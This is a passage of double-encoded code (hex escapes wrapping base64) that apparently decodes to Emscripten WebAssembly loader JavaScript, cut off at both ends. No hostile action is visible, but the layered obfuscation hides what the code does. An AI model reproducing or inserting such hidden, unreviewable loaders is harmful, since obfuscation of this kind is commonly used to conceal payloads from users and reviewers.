6f\x65\x43\x78\x35\x4b\x58\x74\x79\x5a\x58\x52\x31\x63\x6d\x34\x6f\x65\x44\x34\x2b\x50\x6a\x41\x70\x4c\x79\x68\x35\x50\x6a\x34\x2b\x4d\x43\x6b\x2b\x50\x6a\x34\x77\x66\x53\x6b\x73\x49\x6d\x6b\x7a\x4d\x6e\x4d\x74\x63\x6d\x56\x74\x49\x6a\x6f\x6f\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x6f\x65\x43\x78\x35\x4b\x58\x74\x79\x5a\x58\x52\x31\x63\x6d\x34\x6f\x65\x48\x77\x77\x4b\x53\x55\x6f\x65\x58\x77\x77\x4b\x58\x77\x77\x66\x53\x6b\x73\x49\x6d\x6b\x7a\x4d\x6e\x55\x74\x63\x6d\x56\x74\x49\x6a\x6f\x6f\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x6f\x65\x43\x78\x35\x4b\x58\x74\x79\x5a\x58\x52\x31\x63\x6d\x34\x6f\x65\x44\x34\x2b\x50\x6a\x41\x70\x4a\x53\x68\x35\x50\x6a\x34\x2b\x4d\x43\x6b\x2b\x50\x6a\x34\x77\x66\x53\x6b\x73\x49\x6d\x52\x6c\x59\x6e\x56\x6e\x5a\x32\x56\x79\x49\x6a\x6f\x6f\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x6f\x4b\x58\x74\x6b\x5a\x57\x4a\x31\x5a\x32\x64\x6c\x63\x6e\x30\x70\x66\x54\x74\x32\x59\x58\x49\x67\x61\x57\x35\x6d\x62\x7a\x31\x37\x49\x6d\x64\x73\x62\x32\x4a\x68\x62\x43\x49\x36\x62\x6e\x56\x73\x62\x43\x77\x69\x5a\x57\x35\x32\x49\x6a\x70\x75\x64\x57\x78\x73\x4c\x43\x4a\x68\x63\x32\x30\x79\x64\x32\x46\x7a\x62\x53\x49\x36\x59\x58\x4e\x74\x4d\x6e\x64\x68\x63\x32\x31\x4a\x62\x58\x42\x76\x63\x6e\x52\x7a\x4c\x43\x4a\x77\x59\x58\x4a\x6c\x62\x6e\x51\x69\x4f\x6b\x31\x76\x5a\x48\x56\x73\x5a\x58\x30\x37\x64\x6d\x46\x79\x49\x47\x56\x34\x63\x47\x39\x79\x64\x48\x4d\x39\x62\x6e\x56\x73\x62\x44\x74\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x42\x73\x62\x32\x39\x72\x64\x58\x42\x4a\x62\x58\x42\x76\x63\x6e\x51\x6f\x62\x57\x39\x6b\x4c\x47\x4a\x68\x63\x32\x55\x70\x65\x33\x5a\x68\x63\x69\x42\x73\x62\x32\x39\x72\x64\x58\x41\x39\x61\x57\x35\x6d\x62\x7a\x74\x70\x5a\x69\x68\x74\x62\x32\x51\x75\x61\x57\x35\x6b\x5a\x58\x68\x50\x5a\x69\x67\x69\x4c\x69\x49\x70\x50\x44\x41\x70\x65\x32\x78\x76\x62\x32\x74\x31\x63\x44\x30\x6f\x62\x47\x39\x76\x61\x33\x56\x77\x66\x48\x78\x37\x66\x53\x6c\x62\x62\x57\x39\x6b\x58\x58\x31\x6c\x62\x48\x4e\x6c\x65\x33\x5a\x68\x63\x69\x42\x77\x59\x58\x4a\x30\x63\x7a\x31\x74\x62\x32\x51\x75\x63\x33\x42\x73\x61\x58\x51\x6f\x49\x69\x34\x69\x4b\x54\x74\x73\x62\x32\x39\x72\x64\x58\x41\x39\x4b\x47\x78\x76\x62\x32\x74\x31\x63\x48\x78\x38\x65\x33\x30\x70\x57\x33\x42\x68\x63\x6e\x52\x7a\x57\x7a\x42\x64\x58\x54\x74\x73\x62\x32\x39\x72\x64\x58\x41\x39\x4b\x47\x78\x76\x62\x32\x74\x31\x63\x48\x78\x38\x65\x33\x30\x70\x57\x33\x42\x68\x63\x6e\x52\x7a\x57\x7a\x46\x64\x58\x58\x31\x70\x5a\x69\x68\x69\x59\x58\x4e\x6c\x4b\x58\x74\x73\x62\x32\x39\x72\x64\x58\x41\x39\x4b\x47\x78\x76\x62\x32\x74\x31\x63\x48\x78\x38\x65\x33\x30\x70\x57\x32\x4a\x68\x63\x32\x56\x64\x66\x57\x6c\x6d\x4b\x47\x78\x76\x62\x32\x74\x31\x63\x44\x30\x39\x50\x58\x56\x75\x5a\x47\x56\x6d\x61\x57\x35\x6c\x5a\x43\x6c\x37\x59\x57\x4a\x76\x63\x6e\x51\x6f\x49\x6d\x4a\x68\x5a\x43\x42\x73\x62\x32\x39\x72\x64\x58\x42\x4a\x62\x58\x42\x76\x63\x6e\x51\x67\x64\x47\x38\x67\x4b\x43\x49\x72\x62\x57\x39\x6b\x4b\x79\x49\x70\x4c\x69\x49\x72\x59\x6d\x46\x7a\x5a\x53\x6c\x39\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x47\x78\x76\x62\x32\x74\x31\x63\x48\x31\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x42\x74\x5a\x58\x4a\x6e\x5a\x55\x31\x6c\x62\x57\x39\x79\x65\x53\x68\x75\x5a\x58\x64\x43\x64\x57\x5a\x6d\x5a\x58\x49\x70\x65\x33\x5a\x68\x63\x69\x42\x76\x62\x47\x52\x43\x64\x57\x5a\x6d\x5a\x58\x49\x39\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x69\x64\x57\x5a\x6d\x5a\x58\x49\x69\x58\x54\x74\x70\x5a\x69\x68\x75\x5a\x58\x64\x43\x64\x57\x5a\x6d\x5a\x58\x49\x75\x59\x6e\x6c\x30\x5a\x55\x78\x6c\x62\x6d\x64\x30\x61\x44\x78\x76\x62\x47\x52\x43\x64\x57\x5a\x6d\x5a\x58\x49\x75\x59\x6e\x6c\x30\x5a\x55\x78\x6c\x62\x6d\x64\x30\x61\x43\x6c\x37\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x77\x63\x6d\x6c\x75\x64\x45\x56\x79\x63\x69\x4a\x64\x4b\x43\x4a\x30\x61\x47\x55\x67\x62\x6d\x56\x33\x49\x47\x4a\x31\x5a\x6d\x5a\x6c\x63\x69\x42\x70\x62\x69\x42\x74\x5a\x58\x4a\x6e\x5a\x55\x31\x6c\x62\x57\x39\x79\x65\x53\x42\x70\x63\x79\x42\x7a\x62\x57\x46\x73\x62\x47\x56\x79\x49\x48\x52\x6f\x59\x57\x34\x67\x64\x47\x68\x6c\x49\x48\x42\x79\x5a\x58\x5a\x70\x62\x33\x56\x7a\x49\x47\x39\x75\x5a\x53\x34\x67\x61\x57\x34\x67\x62\x6d\x46\x30\x61\x58\x5a\x6c\x49\x48\x64\x68\x63\x32\x30\x73\x49\x48\x64\x6c\x49\x48\x4e\x6f\x62\x33\x56\x73\x5a\x43\x42\x6e\x63\x6d\x39\x33\x49\x47\x31\x6c\x62\x57\x39\x79\x65\x53\x42\x6f\x5a\x58\x4a\x6c\x49\x69\x6c\x39\x64\x6d\x46\x79\x49\x47\x39\x73\x5a\x46\x5a\x70\x5a\x58\x63\x39\x62\x6d\x56\x33\x49\x45\x6c\x75\x64\x44\x68\x42\x63\x6e\x4a\x68\x65\x53\x68\x76\x62\x47\x52\x43\x64\x57\x5a\x6d\x5a\x58\x49\x70\x4f\x33\x5a\x68\x63\x69\x42\x75\x5a\x58\x64\x57\x61\x57\x56\x33\x50\x57\x35\x6c\x64\x79\x42\x4a\x62\x6e\x51\x34\x51\x58\x4a\x79\x59\x58\x6b\x6f\x62\x6d\x56\x33\x51\x6e\x56\x6d\x5a\x6d\x56\x79\x4b\x54\x74\x70\x5a\x69\x67\x68\x62\x57\x56\x74\x62\x33\x4a\x35\x53\x57\x35\x70\x64\x47\x6c\x68\x62\x47\x6c\x36\x5a\x58\x49\x70\x65\x32\x39\x73\x5a\x46\x5a\x70\x5a\x58\x63\x75\x63\x32\x56\x30\x4b\x47\x35\x6c\x64\x31\x5a\x70\x5a\x58\x63\x75\x63\x33\x56\x69\x59\x58\x4a\x79\x59\x58\x6b\x6f\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x54\x56\x45\x46\x55\x53\x55\x4e\x66\x51\x6b\x46\x54\x52\x53\x4a\x64\x4c\x45\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x55\x31\x52\x42\x56\x45\x6c\x44\x58\x30\x4a\x42\x55\x30\x55\x69\x58\x53\x74\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6c\x4e\x55\x51\x56\x52\x4a\x51\x31\x39\x43\x56\x55\x31\x51\x49\x6c\x30\x70\x4c\x45\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x55\x31\x52\x42\x56\x45\x6c\x44\x58\x30\x4a\x42\x55\x30\x55\x69\x58\x53\x6c\x39\x62\x6d\x56\x33\x56\x6d\x6c\x6c\x64\x79\x35\x7a\x5a\x58\x51\x6f\x62\x32\x78\x6b\x56\x6d\x6c\x6c\x64\x79\x6b\x37\x64\x58\x42\x6b\x59\x58\x52\x6c\x52\x32\x78\x76\x59\x6d\x46\x73\x51\x6e\x56\x6d\x5a\x6d\x56\x79\x4b\x47\x35\x6c\x64\x30\x4a\x31\x5a\x6d\x5a\x6c\x63\x69\x6b\x37\x64\x58\x42\x6b\x59\x58\x52\x6c\x52\x32\x78\x76\x59\x6d\x46\x73\x51\x6e\x56\x6d\x5a\x6d\x56\x79\x56\x6d\x6c\x6c\x64\x33\x4d\x6f\x4b\x58\x31\x32\x59\x58\x49\x67\x56\x32\x46\x7a\x62\x56\x52\x35\x63\x47\x56\x7a\x50\x58\x74\x75\x62\x32\x35\x6c\x4f\x6a\x41\x73\x61\x54\x4d\x79\x4f\x6a\x45\x73\x61\x54\x59\x30\x4f\x6a\x49\x73\x5a\x6a\x4d\x79\x4f\x6a\x4d\x73\x5a\x6a\x59\x30\x4f\x6a\x52\x39\x4f\x32\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x49\x47\x5a\x70\x65\x45\x6c\x74\x63\x47\x39\x79\x64\x48\x4d\x6f\x61\x57\x31\x77\x62\x33\x4a\x30\x63\x79\x6c\x37\x61\x57\x59\x6f\x49\x54\x41\x70\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x47\x6c\x74\x63\x47\x39\x79\x64\x48\x4d\x37\x64\x6d\x46\x79\x49\x48\x4a\x6c\x64\x44\x31\x37\x66\x54\x74\x6d\x62\x33\x49\x6f\x64\x6d\x46\x79\x49\x47\x6b\x67\x61\x57\x34\x67\x61\x57\x31\x77\x62\x33\x4a\x30\x63\x79\x6c\x37\x64\x6d\x46\x79\x49\x47\x5a\x70\x65\x47\x56\x6b\x50\x57\x6b\x37\x61\x57\x59\x6f\x5a\x6d\x6c\x34\x5a\x57\x52\x62\x4d\x46\x30\x39\x50\x53\x4a\x66\x49\x69\x6c\x6d\x61\x58\x68\x6c\x5a\x44\x31\x6d\x61\x58\x68\x6c\x5a\x43\x35\x7a\x64\x57\x4a\x7a\x64\x48\x49\x6f\x4d\x53\x6b\x37\x63\x6d\x56\x30\x57\x32\x5a\x70\x65\x47\x56\x6b\x58\x54\x31\x70\x62\x58\x42\x76\x63\x6e\x52\x7a\x57\x32\x6c\x64\x66\x58\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x79\x5a\x58\x52\x39\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x67\x5a\x32\x56\x30\x51\x6d\x6c\x75\x59\x58\x4a\x35\x4b\x43\x6c\x37\x64\x48\x4a\x35\x65\x33\x5a\x68\x63\x69\x42\x69\x61\x57\x35\x68\x63\x6e\x6b\x37\x61\x57\x59\x6f\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x33\x59\x58\x4e\x74\x51\x6d\x6c\x75\x59\x58\x4a\x35\x49\x6c\x30\x70\x65\x32\x4a\x70\x62\x6d\x46\x79\x65\x54\x31\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6e\x64\x68\x63\x32\x31\x43\x61\x57\x35\x68\x63\x6e\x6b\x69\x58\x54\x74\x69\x61\x57\x35\x68\x63\x6e\x6b\x39\x62\x6d\x56\x33\x49\x46\x56\x70\x62\x6e\x51\x34\x51\x58\x4a\x79\x59\x58\x6b\x6f\x59\x6d\x6c\x75\x59\x58\x4a\x35\x4b\x58\x31\x6c\x62\x48\x4e\x6c\x49\x47\x6c\x6d\x4b\x45\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x63\x6d\x56\x68\x5a\x45\x4a\x70\x62\x6d\x46\x79\x65\x53\x4a\x64\x4b\x58\x74\x69\x61\x57\x35\x68\x63\x6e\x6b\x39\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x79\x5a\x57\x46\x6b\x51\x6d\x6c\x75\x59\x58\x4a\x35\x49\x6c\x30\x6f\x64\x32\x46\x7a\x62\x55\x4a\x70\x62\x6d\x46\x79\x65\x55\x5a\x70\x62\x47\x55\x70\x66\x57\x56\x73\x63\x32\x56\x37\x64\x47\x68\x79\x62\x33\x63\x69\x62\x32\x34\x67\x64\x47\x68\x6c\x49\x48\x64\x6c\x59\x69\x77\x67\x64\x32\x55\x67\x62\x6d\x56\x6c\x5a\x43\x42\x30\x61\x47\x55\x67\x64\x32\x46\x7a\x62\x53\x42\x69\x61\x57\x35\x68\x63\x6e\x6b\x67\x64\x47\x38\x67\x59\x6d\x55\x67\x63\x48\x4a\x6c\x62\x47\x39\x68\x5a\x47\x56\x6b\x49\x47\x46\x75\x5a\x43\x42\x7a\x5a\x58\x51\x67\x62\x32\x34\x67\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x64\x33\x59\x58\x4e\x74\x51\x6d\x6c\x75\x59\x58\x4a\x35\x4a\x31\x30\x75\x49\x47\x56\x74\x59\x32\x4d\x75\x63\x48\x6b\x67\x64\x32\x6c\x73\x62\x43\x42\x6b\x62\x79\x42\x30\x61\x47\x46\x30\x49\x47\x5a\x76\x63\x69\x42\x35\x62\x33\x55\x67\x64\x32\x68\x6c\x62\x69\x42\x6e\x5a\x57\x35\x6c\x63\x6d\x46\x30\x61\x57\x35\x6e\x49\x45\x68\x55\x54\x55\x77\x67\x4b\x47\x4a\x31\x64\x43\x42\x75\x62\x33\x51\x67\x53\x6c\x4d\x70\x49\x6e\x31\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x59\x6d\x6c\x75\x59\x58\x4a\x35\x66\x57\x4e\x68\x64\x47\x4e\x6f\x4b\x47\x56\x79\x63\x69\x6c\x37\x59\x57\x4a\x76\x63\x6e\x51\x6f\x5a\x58\x4a\x79\x4b\x58\x31\x39\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x67\x5a\x32\x56\x30\x51\x6d\x6c\x75\x59\x58\x4a\x35\x55\x48\x4a\x76\x62\x57\x6c\x7a\x5a\x53\x67\x70\x65\x32\x6c\x6d\x4b\x43\x46\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6e\x64\x68\x63\x32\x31\x43\x61\x57\x35\x68\x63\x6e\x6b\x69\x58\x53\x59\x6d\x64\x48\x6c\x77\x5a\x57\x39\x6d\x49\x47\x5a\x6c\x64\x47\x4e\x6f\x50\x54\x30\x39\x49\x6d\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x49\x69\x6c\x37\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x47\x5a\x6c\x64\x47\x4e\x6f\x4b\x48\x64\x68\x63\x32\x31\x43\x61\x57\x35\x68\x63\x6e\x6c\x47\x61\x57\x78\x6c\x4c\x48\x74\x6a\x63\x6d\x56\x6b\x5a\x57\x35\x30\x61\x57\x46\x73\x63\x7a\x6f\x69\x63\x32\x46\x74\x5a\x53\x31\x76\x63\x6d\x6c\x6e\x61\x57\x34\x69\x66\x53\x6b\x75\x64\x47\x68\x6c\x62\x69\x67\x6f\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x6f\x63\x6d\x56\x7a\x63\x47\x39\x75\x63\x32\x55\x70\x65\x32\x6c\x6d\x4b\x43\x46\x79\x5a\x58\x4e\x77\x62\x32\x35\x7a\x5a\x56\x73\x69\x62\x32\x73\x69\x58\x53\x6c\x37\x64\x47\x68\x79\x62\x33\x63\x69\x5a\x6d\x46\x70\x62\x47\x56\x6b\x49\x48\x52\x76\x49\x47\x78\x76\x59\x57\x51\x67\x64\x32\x46\x7a\x62\x53\x42\x69\x61\x57\x35\x68\x63\x6e\x6b\x67\x5a\x6d\x6c\x73\x5a\x53\x42\x68\x64\x43\x41\x6e\x49\x69\x74\x33\x59\x58\x4e\x74\x51\x6d\x6c\x75\x59\x58\x4a\x35\x52\x6d\x6c\x73\x5a\x53\x73\x69\x4a\x79\x4a\x39\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x48\x4a\x6c\x63\x33\x42\x76\x62\x6e\x4e\x6c\x57\x79\x4a\x68\x63\x6e\x4a\x68\x65\x55\x4a\x31\x5a\x6d\x5a\x6c\x63\x69\x4a\x64\x4b\x43\x6c\x39\x4b\x53\x6c\x39\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x47\x35\x6c\x64\x79\x42\x51\x63\x6d\x39\x74\x61\x58\x4e\x6c\x4b\x43\x68\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x68\x79\x5a\x58\x4e\x76\x62\x48\x5a\x6c\x4c\x48\x4a\x6c\x61\x6d\x56\x6a\x64\x43\x6c\x37\x63\x6d\x56\x7a\x62\x32\x78\x32\x5a\x53\x68\x6e\x5a\x58\x52\x43\x61\x57\x35\x68\x63\x6e\x6b\x6f\x4b\x53\x6c\x39\x4b\x53\x6c\x39\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x67\x5a\x47\x39\x4f\x59\x58\x52\x70\x64\x6d\x56\x58\x59\x58\x4e\x74\x4b\x47\x64\x73\x62\x32\x4a\x68\x62\x43\x78\x6c\x62\x6e\x59\x73\x63\x48\x4a\x76\x64\x6d\x6c\x6b\x5a\x57\x52\x43\x64\x57\x5a\x6d\x5a\x58\x49\x70\x65\x32\x6c\x6d\x4b\x48\x52\x35\x63\x47\x56\x76\x5a\x69\x42\x58\x5a\x57\x4a\x42\x63\x33\x4e\x6c\x62\x57\x4a\x73\x65\x53\x45\x39\x50\x53\x4a\x76\x59\x6d\x70\x6c\x59\x33\x51\x69\x4b\x58\x74\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6e\x42\x79\x61\x57\x35\x30\x52\x58\x4a\x79\x49\x6c\x30\x6f\x49\x6d\x35\x76\x49\x47\x35\x68\x64\x47\x6c\x32\x5a\x53\x42\x33\x59\x58\x4e\x74\x49\x48\x4e\x31\x63\x48\x42\x76\x63\x6e\x51\x67\x5a\x47\x56\x30\x5a\x57\x4e\x30\x5a\x57\x51\x69\x4b\x54\x74\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x5a\x6d\x46\x73\x63\x32\x56\x39\x61\x57\x59\x6f\x49\x53\x68\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6e\x64\x68\x63\x32\x31\x4e\x5a\x57\x31\x76\x63\x6e\x6b\x69\x58\x57\x6c\x75\x63\x33\x52\x68\x62\x6d\x4e\x6c\x62\x32\x59\x67\x56\x32\x56\x69\x51\x58\x4e\x7a\x5a\x57\x31\x69\x62\x48\x6b\x75\x54\x57\x56\x74\x62\x33\x4a\x35\x4b\x53\x6c\x37\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x77\x63\x6d\x6c\x75\x64\x45\x56\x79\x63\x69\x4a\x64\x4b\x43\x4a\x75\x62\x79\x42\x75\x59\x58\x52\x70\x64\x6d\x55\x67\x64\x32\x46\x7a\x62\x53\x42\x4e\x5a\x57\x31\x76\x63\x6e\x6b\x67\x61\x57\x34\x67\x64\x58\x4e\x6c\x49\x69\x6b\x37\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x47\x5a\x68\x62\x48\x4e\x6c\x66\x57\x56\x75\x64\x6c\x73\x69\x62\x57\x56\x74\x62\x33\x4a\x35\x49\x6c\x30\x39\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x33\x59\x58\x4e\x74\x54\x57\x56\x74\x62\x33\x4a\x35\x49\x6c\x30\x37\x61\x57\x35\x6d\x62\x31\x73\x69\x5a\x32\x78\x76\x59\x6d\x46\x73\x49\x6c\x30\x39\x65\x79\x4a\x4f\x59\x55\x34\x69\x4f\x6b\x35\x68\x54\x69\x77\x69\x53\x57\x35\x6d\x61\x57\x35\x70\x64\x48\x6b\x69\x4f\x6b\x6c\x75\x5a\x6d\x6c\x75\x61\x58\x52\x35\x66\x54\x74\x70\x62\x6d\x5a\x76\x57\x79\x4a\x6e\x62\x47\x39\x69\x59\x57\x77\x75\x54\x57\x46\x30\x61\x43\x4a\x64\x50\x57\x64\x73\x62\x32\x4a\x68\x62\x43\x35\x4e\x59\x58\x52\x6f\x4f\x32\x6c\x75\x5a\x6d\x39\x62\x49\x6d\x56\x75\x64\x69\x4a\x64\x50\x57\x56\x75\x64\x6a\x74\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x42\x79\x5a\x57\x4e\x6c\x61\x58\x5a\x6c\x53\x57\x35\x7a\x64\x47\x46\x75\x59\x32\x55\x6f\x61\x57\x35\x7a\x64\x47\x46\x75\x59\x32\x55\x70\x65\x32\x56\x34\x63\x47\x39\x79\x64\x48\x4d\x39\x61\x57\x35\x7a\x64\x47\x46\x75\x59\x32\x55\x75\x5a\x58\x68\x77\x62\x33\x4a\x30\x63\x7a\x74\x70\x5a\x69\x68\x6c\x65\x48\x42\x76\x63\x6e\x52\x7a\x4c\x6d\x31\x6c\x62\x57\x39\x79\x65\x53\x6c\x74\x5a\x58\x4a\x6e\x5a\x55\x31\x6c\x62\x57\x39\x79\x65\x53\x68\x6c\x65\x48\x42\x76\x63\x6e\x52\x7a\x4c\x6d\x31\x6c\x62\x57\x39\x79\x65\x53\x6b\x37\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x68\x63\x32\x30\x69\x58\x54\x31\x6c\x65\x48\x42\x76\x63\x6e\x52\x7a\x4f\x30\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x64\x58\x4e\x70\x62\x6d\x64\x58\x59\x58\x4e\x74\x49\x6c\x30\x39\x64\x48\x4a\x31\x5a\x54\x74\x79\x5a\x57\x31\x76\x64\x6d\x56\x53\x64\x57\x35\x45\x5a\x58\x42\x6c\x62\x6d\x52\x6c\x62\x6d\x4e\x35\x4b\x43\x4a\x33\x59\x58\x4e\x74\x4c\x57\x6c\x75\x63\x33\x52\x68\x62\x6e\x52\x70\x59\x58\x52\x6c\x49\x69\x6c\x39\x59\x57\x52\x6b\x55\x6e\x56\x75\x52\x47\x56\x77\x5a\x57\x35\x6b\x5a\x57\x35\x6a\x65\x53\x67\x69\x64\x32\x46\x7a\x62\x53\x31\x70\x62\x6e\x4e\x30\x59\x57\x35\x30\x61\x57\x46\x30\x5a\x53\x49\x70\x4f\x32\x6c\x6d\x4b\x45\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x61\x57\x35\x7a\x64\x47\x46\x75\x64\x47\x6c\x68\x64\x47\x56\x58\x59\x58\x4e\x74\x49\x6c\x30\x70\x65\x33\x52\x79\x65\x58\x74\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x70\x62\x6e\x4e\x30\x59\x57\x35\x30\x61\x57\x46\x30\x5a\x56\x64\x68\x63\x32\x30\x69\x58\x53\x68\x70\x62\x6d\x5a\x76\x4c\x48\x4a\x6c\x59\x32\x56\x70\x64\x6d\x56\x4a\x62\x6e\x4e\x30\x59\x57\x35\x6a\x5a\x53\x6c\x39\x59\x32\x46\x30\x59\x32\x67\x6f\x5a\x53\x6c\x37\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x77\x63\x6d\x6c\x75\x64\x45\x56\x79\x63\x69\x4a\x64\x4b\x43\x4a\x4e\x62\x32\x52\x31\x62\x47\x55\x75\x61\x57\x35\x7a\x64\x47\x46\x75\x64\x47\x6c\x68\x64\x47\x56\x58\x59\x58\x4e\x74\x49\x47\x4e\x68\x62\x47\x78\x69\x59\x57\x4e\x72\x49\x47\x5a\x68\x61\x57\x78\x6c\x5a\x43\x42\x33\x61\x58\x52\x6f\x49\x47\x56\x79\x63\x6d\x39\x79\x4f\x69\x41\x69\x4b\x32\x55\x70\x4f\x33\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x6d\x59\x57\x78\x7a\x5a\x58\x31\x39\x5a\x32\x56\x30\x51\x6d\x6c\x75\x59\x58\x4a\x35\x55\x48\x4a\x76\x62\x57\x6c\x7a\x5a\x53\x67\x70\x4c\x6e\x52\x6f\x5a\x57\x34\x6f\x4b\x47\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x4b\x47\x4a\x70\x62\x6d\x46\x79\x65\x53\x6c\x37\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x46\x64\x6c\x59\x6b\x46\x7a\x63\x32\x56\x74\x59\x6d\x78\x35\x4c\x6d\x6c\x75\x63\x33\x52\x68\x62\x6e\x52\x70\x59\x58\x52\x6c\x4b\x47\x4a\x70\x62\x6d\x46\x79\x65\x53\x78\x70\x62\x6d\x5a\x76\x4b\x58\x30\x70\x4b\x53\x35\x30\x61\x47\x56\x75\x4b\x43\x68\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x68\x76\x64\x58\x52\x77\x64\x58\x51\x70\x65\x33\x4a\x6c\x59\x32\x56\x70\x64\x6d\x56\x4a\x62\x6e\x4e\x30\x59\x57\x35\x6a\x5a\x53\x68\x76\x64\x58\x52\x77\x64\x58\x52\x62\x49\x6d\x6c\x75\x63\x33\x52\x68\x62\x6d\x4e\x6c\x49\x6c\x30\x70\x66\x53\x6b\x70\x4c\x6d\x4e\x68\x64\x47\x4e\x6f\x4b\x43\x68\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x68\x79\x5a\x57\x46\x7a\x62\x32\x34\x70\x65\x30\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x63\x48\x4a\x70\x62\x6e\x52\x46\x63\x6e\x49\x69\x58\x53\x67\x69\x5a\x6d\x46\x70\x62\x47\x56\x6b\x49\x48\x52\x76\x49\x47\x46\x7a\x65\x57\x35\x6a\x61\x48\x4a\x76\x62\x6d\x39\x31\x63\x32\x78\x35\x49\x48\x42\x79\x5a\x58\x42\x68\x63\x6d\x55\x67\x64\x32\x46\x7a\x62\x54\x6f\x67\x49\x69\x74\x79\x5a\x57\x46\x7a\x62\x32\x34\x70\x4f\x32\x46\x69\x62\x33\x4a\x30\x4b\x48\x4a\x6c\x59\x58\x4e\x76\x62\x69\x6c\x39\x4b\x53\x6b\x37\x63\x6d\x56\x30\x64\x58\x4a\x75\x65\x33\x31\x39\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x68\x63\x32\x31\x51\x63\x6d\x56\x73\x62\x32\x46\x6b\x49\x6c\x30\x39\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x68\x63\x32\x30\x69\x58\x54\x74\x32\x59\x58\x49\x67\x59\x58\x4e\x74\x61\x6e\x4e\x53\x5a\x57\x46\x73\x62\x47\x39\x6a\x51\x6e\x56\x6d\x5a\x6d\x56\x79\x50\x55\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x63\x6d\x56\x68\x62\x47\x78\x76\x59\x30\x4a\x31\x5a\x6d\x5a\x6c\x63\x69\x4a\x64\x4f\x33\x5a\x68\x63\x69\x42\x33\x59\x58\x4e\x74\x55\x6d\x56\x68\x62\x47\x78\x76\x59\x30\x4a\x31\x5a\x6d\x5a\x6c\x63\x6a\x30\x6f\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x6f\x63\x32\x6c\x36\x5a\x53\x6c\x37\x64\x6d\x46\x79\x49\x46\x42\x42\x52\x30\x56\x66\x54\x56\x56\x4d\x56\x45\x6c\x51\x54\x45\x55\x39\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x31\x63\x32\x6c\x75\x5a\x31\x64\x68\x63\x32\x30\x69\x58\x54\x39\x58\x51\x56\x4e\x4e\x58\x31\x42\x42\x52\x30\x56\x66\x55\x30\x6c\x61\x52\x54\x70\x42\x55\x30\x31\x4b\x55\x31\x39\x51\x51\x55\x64\x46\x58\x31\x4e\x4a\x57\x6b\x55\x37\x63\x32\x6c\x36\x5a\x54\x31\x68\x62\x47\x6c\x6e\x62\x6c\x56\x77\x4b\x48\x4e\x70\x65\x6d\x55\x73\x55\x45\x46\x48\x52\x56\x39\x4e\x56\x55\x78\x55\x53\x56\x42\x4d\x52\x53\x6b\x37\x64\x6d\x46\x79\x49\x47\x39\x73\x5a\x44\x31\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6d\x4a\x31\x5a\x6d\x5a\x6c\x63\x69\x4a\x64\x4f\x33\x5a\x68\x63\x69\x42\x76\x62\x47\x52\x54\x61\x58\x70\x6c\x50\x57\x39\x73\x5a\x43\x35\x69\x65\x58\x52\x6c\x54\x47\x56\x75\x5a\x33\x52\x6f\x4f\x32\x6c\x6d\x4b\x45\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x64\x58\x4e\x70\x62\x6d\x64\x58\x59\x58\x4e\x74\x49\x6c\x30\x70\x65\x33\x52\x79\x65\x58\x74\x32\x59\x58\x49\x67\x63\x6d\x56\x7a\x64\x57\x78\x30\x50\x55\x31\